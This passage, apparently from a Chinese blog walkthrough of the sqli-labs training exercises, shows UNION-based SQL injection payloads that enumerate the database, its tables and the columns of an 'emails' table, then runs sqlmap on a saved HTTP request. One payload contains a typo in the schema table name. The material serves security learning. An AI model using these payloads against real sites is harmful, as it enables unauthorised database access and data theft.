

第二个表:

union select database() (select table_name from information_tables where table_schema=database() limit 1,1) #



查出字段:

union select database(),(select column_name from information_schema.columns where table_schema=database() and table_name='emails' limit 0,1) #



爆出所有字段

group_concat()

union select database(),(select group_concat(column_name) from information_schema.columns where table_schema=database() and table_name='emails' limit 0,1)

我们用Sqlmap工具跑一下

-r :可以将http请求包放入一个文本中,然后从一个文本文件中对http请求的一个参数进行测试,参数可以通过*好来固定要测试的位置,这样就可以跳过设置一些其他参数(比如cookie,POST数据,等等)



我们将文件保存在本机当中



打开sqlmap 我们对这个文件进行http参数请求爆破



结果成功

Less12 是基于双引号的类型报错 与上面没有太大差别

浙公网安备 33010602011771号

浙公网安备 33010602011771号